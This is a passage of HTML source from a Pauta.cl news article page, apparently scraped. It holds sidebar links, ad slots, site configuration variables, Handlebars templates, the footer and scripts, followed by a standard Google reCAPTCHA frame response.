Parro","autor":"","image":"\/2023\/06\/imagen_principal-50468-300x169.jpg","bajada":"\u201cEstaci\u00f3n Los Leones L1 y L6 se encuentra habilitada. Toda la red est\u00e1 disponible\u201d, confirm\u00f3 Metro de Santiago en sus redes sociales."}]</div>

        </article>
      </div>

      <aside class="d-def-main-wrapper__sidebar">
        
        

          <div id="descubre" class="d-the-box d-the-box--text | common:margin-top-70">
          

            <div class="d-the-box__body | common:margin-top-15 js-link-static">
                                                
                                  <figure class="d-the-box-alt-card d-the-box-alt-card--negative-margin">
                    <a href="https://www.pauta.cl/actualidad/2026/01/19/en-el-limite-urbano-pedro-reszka-y-la-gestion-del-riesgo-en-los-incendios-en-chile.html" class="d-the-box-alt-card__media | u-aspect-16:9 u-def-border-radius--alt">
                      <img src="https://media.pauta.cl/2026/01/Diseno-sin-titulo-1-650x366.png" alt="En el límite urbano: Pedro Reszka y la gestión del riesgo en los incendios en Chile" class="d-the-box-alt-card__image">
                    </a>

                    <figcaption class="d-the-box-alt-card__caption | common:margin-top-15">
                      <strong class="d-the-box-alt-card__title">
                        <a href="https://www.pauta.cl/actualidad/2026/01/19/en-el-limite-urbano-pedro-reszka-y-la-gestion-del-riesgo-en-los-incendios-en-chile.html" class="d-the-box-alt-card__permalink">
                          En el límite urbano: Pedro Reszka y la gestión del riesgo en los incendios en Chile                        </a>
                      </strong>
                    </figcaption>

                    <footer class="d-the-box-alt-card__footer | u-text-right | common:margin-top-15">
                      <a href="https://www.pauta.cl/actualidad/2026/01/19/en-el-limite-urbano-pedro-reszka-y-la-gestion-del-riesgo-en-los-incendios-en-chile.html" class="d-the-box-alt-card__permalink | u-text-uppercase">VER MÁS</a>
                    </footer>
                  </figure>
                                                  
            </div>
          </div>

        

        
        

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278013645-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_A"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278035123-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_B"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278064990-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_C"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278088752-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_D"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1690499356596-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_E"
            data-dimensions="[[300, 600], [300, 250]]"
            style="min-width: 300; min-height: 600px;"
          ></div>
        </div>
      </aside>
    </div>
    <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40" data-overflow="visible">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277587441-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_D"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  </div>
</main>




<script id="segmentation_js_vars">
    var global_url_post        = 'https://www.pauta.cl/actualidad/2018/09/12/tren-tranvia-ferrocarril-las-soluciones-en-infraestructura-de-transporte.html';
    var global_publicador_name = 'Periodista Practicante';
    var global_in_single       = true;

    var global_section          = 'actualidad';
    var global_device           = "desktop";

    var global_post_id          = '12853';
    var global_post_categories  = '[{"id":2,"name":"Actualidad","slug":"actualidad"}]';
    global_post_categories      = global_post_categories == '' ? '[]' : global_post_categories; 
    global_post_categories      = JSON.parse(global_post_categories);

    var global_url_category     = {
        id  : parseInt('2'),
        name: 'Actualidad',
        slug: 'actualidad'
    };

    if(typeof global_url_category !="undefined"){
        var in_global_post_categories = global_post_categories.findIndex(object => object.id === global_url_category.id);
    
        if (in_global_post_categories === -1) {
            global_post_categories.push(global_url_category);
        }
    }

    var global_post_tags  = '[{"id":194,"slug":"transporte","name":"Transporte"}]';
    global_post_tags      = global_post_tags == '' ? '[]' : global_post_tags; 
    global_post_tags      = JSON.parse(global_post_tags);

</script>

    </div>
    <!-- ._is-main-bar -->
    <div class="js-container-player">
    </div><!-- /._is-main-bar -->
    <footer class="d-main-footer | common:margin-top-60">
      <div class="d-main-footer__container | u-container">
        <div class="d-main-footer__wrapper d-main-footer-wrapper | _row | common:margin-bottom-60">
          <div class="d-main-footer-wrapper__item | _col-md-6 js-link-static">
            <a href="/" class="d-main-footer__logo d-main-footer__offset d-main-footer-logo" style="--_w: 20.25rem;">
              <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-footer-logo__image" width="324" />
            </a>
          </div>

          <div class="d-main-footer-wrapper__item | _col-md-6">
            <div class="d-main-footer-links">
              <strong class="d-main-footer-links__title">Corporativo</strong>

              <div class="d-main-footer-links__menu js-link-static">
                <div class="d-main-footer-links__item">
                  <a href="/page/quienes-somos.html" class="d-main-footer-links__anchor">Quiénes somos</a>
                  <a href="/page/transparencia-y-declaracion-de-intereses.html" class="d-main-footer-links__anchor">Transparencia y declaración de intereses</a>
                  <a href="/page/terminos-y-condiciones.html" class="d-main-footer-links__anchor">Términos y condiciones</a>
                  <a href="/page/sugerencias-y-reclamos.html" class="d-main-footer-links__anchor">Sugerencias y reclamos</a>
                  <a href="https://tarifas.servel.cl/visualizar/59f68efb43a3936a5b5973dfd2a7b584cf4e4cc9" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Radio</a>
                  <a href="https://tarifas.servel.cl/visualizar/3070241e503a47b6c65b5134fc10d1c48aa8016a" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Web</a>
                </div>

                <div class="d-main-footer-links__item">
                  <a href="/page/gobierno-corporativo.html" class="d-main-footer-links__anchor">Gobierno corporativo</a>
                  <a href="/page/equipo-informativo.html" class="d-main-footer-links__anchor">Equipo informativo</a>
                  <a href="/page/contactenos.html" class="d-main-footer-links__anchor">Contáctenos</a>
                  <a href="https://report.resguarda.com/?empresa=C%C3%A1mara%20Chilena%20de%20la%20Construcci%C3%B3n,%20sus%20corporaciones%20y%20fundaciones%20sin%20fines%20de%20lucro" target="_blank" class="d-main-footer-links__anchor">Canal de denuncias</a>
                </div>
              </div>
            </div>
          </div>
        </div>

        <div class="d-main-footer__hashtag d-main-footer-hashtag">
          <a href="#" class="d-main-footer-hashtag__label">
            <span class="u-fw-300">#</span>SúmateALaConversación
          </a>
        </div>

        <div class="d-main-footer__signals d-main-footer-signals d-main-footer__offset | common:margin-top-30">
          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Antofagasta</strong> 99.1
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Valparaíso</strong> 96.7
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Temuco</strong> 96.7
          </div>
        </div>
      </div>
    </footer>

    <script id="embed-rudo-template" type="text/x-handlebars-template">
            <iframe
                id=""
                class="vrudo"
                src="{{{url}}}"
                width="{{width}}"
                height="{{height}}"
                allowscriptaccess="always"
                allowfullscreen="true"
                webkitallowfullscreen="true"
                frameborder="0"
                scrolling="no"
                allow="autoplay" >
            </iframe>
    </script>

    <script id="single-relations-template" type="text/x-handlebars-template">
        {{#if relations}}

            <aside id="relacionados" class="d-the-box d-the-box--gray | common:margin-top-50">

              <div class="d-the-box__body d-the-box__body--row">
                {{#each relations}}
                    <figure class="d-the-box__card d-the-box-card d-the-box-card--vertical | common:margin-top-20">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                        {{#if image}}
                            <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{else}}
                            <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{/if}}
                      </a>

                      <figcaption class="d-the-box-card__caption">
                        <h4 class="d-the-box-card__title">
                          <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                            {{{post_title}}}
                          </a>
                          <span style="display:none">{{{bajada}}}</span>
                        </h4>
                      </figcaption>
                    </figure>
                {{/each}}
              </div>
            </aside>

        {{/if}}
    </script>

    <script id="single-relations-sidebar-template" type="text/x-handlebars-template">
        {{#if relations}}

          <aside id="relacionados" class="d-the-box d-the-box--smaller d-the-box--gray | common:margin-top-20">


            <div class="d-the-box__body">

              {{#each relations}}
                <figure class="d-the-box__card d-the-box-card | common:margin-top-20">
                  <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                    {{#if image}}
                        <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{else}}
                        <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{/if}}
                  </a>

                  <figcaption class="d-the-box-card__caption">
                    <h4 class="d-the-box-card__title">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                        {{{post_title}}}
                      </a>
                      <span style="display:none">{{{bajada}}}</span>
                    </h4>
                  </figcaption>
                </figure>
              {{/each}}

            </div>
          </aside>

        {{/if}}
    </script>


    <script id="single-destacados-template" type="text/x-handlebars-template">
        {{#if destacados}}
          {{#each destacados}}
            <blockquote class="destacados-single js-link-static">
              <a href="{{../domain}}{{url}}">{{{title}}}</a>
            </blockquote>
          {{/each}}
        {{/if}}
    </script>

    <script id="single-inside-video" type="text/x-handlebars-template">
        <div class="u-responsive-video">
           <video controls>
                <source src="{{domain}}{{url}}" type="video/mp4">
                <img src="{{domain}}{{url}}" alt="Video no soportado">
                 Tu navegador no soporta vídeo
          </video>
        </div>
    </script>

    <script id="single-inside-audio" type="text/x-handlebars-template">
        <a href="#" class="d-program-hero-card__button d-program-hero-card-button js-play-mp3-infiny-bar" data-mp3='{{domain}}{{url}}' data-image='{{image}}' data-title="Radio Pauta" data-subtitle='{{title}}'>
          <i class="d-program-hero-card-button__icon | pauta-icon-play" aria-hidden="true"></i>
          <span class="d-program-hero-card-button__label">ESCUCHAR AUDIO</span>
        </a>
    </script>

    <script id="realtime-template" type="text/x-handlebars-template">

      <div class="min-a-min | mobile:margin-bottom-25 mobile:margin-top-25 | desktop:margin-bottom-50 desktop:margin-top-50 js-realtime-link-static">
        <div class="min-a-min__header | u-text-uppercase">
          Minuto a minuto
        </div>

        <div class="min-a-min__body | mobile:margin-top-10 | desktop:margin-top-25">

          {{#each data.items}}

            <div class="min-a-min__item min-a-min-item">
              <div class="min-a-min-item__info | u-text-uppercase">
                <div class="min-a-min-item__header">
                  {{#if date}}
                    <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                    {{#if hour}}
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{else}}
                      <time class="min-a-min-item__wrap">
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{/if}}
                  {{else}}
                    {{#if hour}}
                      <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                      </time>
                    {{/if}}
                  {{/if}}
                </div>

                {{#if source}}
                  <span class="min-a-min-item__by">
                    Por <span class="min-a-min-item__permalink">{{{source}}}</span>
                  </span>
                {{/if}}
              </div>

              <div class="min-a-min-item__content">

                {{#if url}}
                  {{#if title}}
                    <a href="{{url}}">
                  {{/if}}
                {{/if}}

                  {{#if title}}
                    <h3 class="min-a-min-item__title">
                      {{{title}}}
                    </h3>
                  {{/if}}

                {{#if url}}
                  {{#if title}}
                    </a>
                  {{/if}}
                {{/if}}

                <p>
                  {{{content}}}
                </p>
              </div>
            </div>

          {{/each}}


        </div>
      </div>
    </script>

    <script>

        //ESTAS VARIABLES SON DE UN ARCHIVO LLAMADO STREAM.JS QUE SE LLAMA EN LOS FRONTS DE LOS SITIOS
        //SE AGREGARON ACA DE MANERA MANUAL
        //PARA PRODUCCION; FAVOR COMENTAR

        var global_url_count           = '//count.pauta.dpsgo.com/';
        var global_url_ajax            = 'https://www.pauta.cl/interactive/ajax.php';
        var global_url_json_static     = '';
        var global_name_site           = 'Radio Pauta 100.5';

        var global_domain_image        = 'https://media.pauta.cl';
        var global_domain_search       = 'https://www.pauta.cl/';
        var global_domain              = 'https://www.pauta.cl';
        var global_placeholder         = 'https://www.pauta.cl/_templates/globals/img/placeholder.png';
        var global_rudo_url            = '//rudo.video';
        var global_domain_resources    = 'https://resources.pauta.cl';


        var _data_server = true;
        var infiny_config = {
            element     : '.js-container-player',
            radio : 'radiopauta',
            // src_audio   : 'https://mdstrm.com/audio/65cab2d63e5d46089e495799/icecast.audio',
            src_audio : '',
            player_full : {
                url                 : 'https://www.pauta.cl/radio-en-vivo/',
                url_in_another_tab  : true,
            },
            // placeholder : 'https://infiny.live/uploads/multimedia/2020/08/s_7336f6e1e721403d2ca087cde3c254ae0.png',
            colors      : {
                primary       :'#329595',
                text          :'#fff',
                primary_bar   :'#33cccc',
                secondary_bar :'#2e2e2e',
            }
        };
    </script>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="/_templates/desktop/includes/js/vendor/handlebars.min-v4.7.6.js" type='text/javascript'></script>

    <script src="/_templates/desktop/includes/js/dist/main.min.js?v=1.0.5"></script>

    
    <script src="/_templates/desktop/includes/js/dist/functions.min.js?v=1.0.5"></script>
   

    <script src="/_templates/desktop/includes/js/dist/infiny-bar-1.1.0.min.js?v=1.0.5"></script>

      <script>
        const targetElement = document.querySelector('.js-content-static');
        const html = document.querySelector('html');

        const observer = new MutationObserver((mutationsList) => {
          for (const mutation of mutationsList) {
            if (html.classList.contains('is-desktop-header-submenu-showed')) {
              html.classList.remove('is-desktop-header-submenu-showed');
              return;
            }
          }
        });

        observer.observe(targetElement, {
          childList: true,
          subtree: true,
          attributes: true,
          characterData: true,
        });
      </script>

    <script>
      function reloadForSPA(){
        const ruta = window.location.pathname;
        if(ruta == '/page/radio-en-vivo.html'){
          setTimeout(() => {
            window.location.href = "https://www.pauta.cl/radio-en-vivo/";
          }, 1000);
        }
      }
    </script>

    </body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yPtA5wnWEmxLcISEIqAyOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768872692403');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>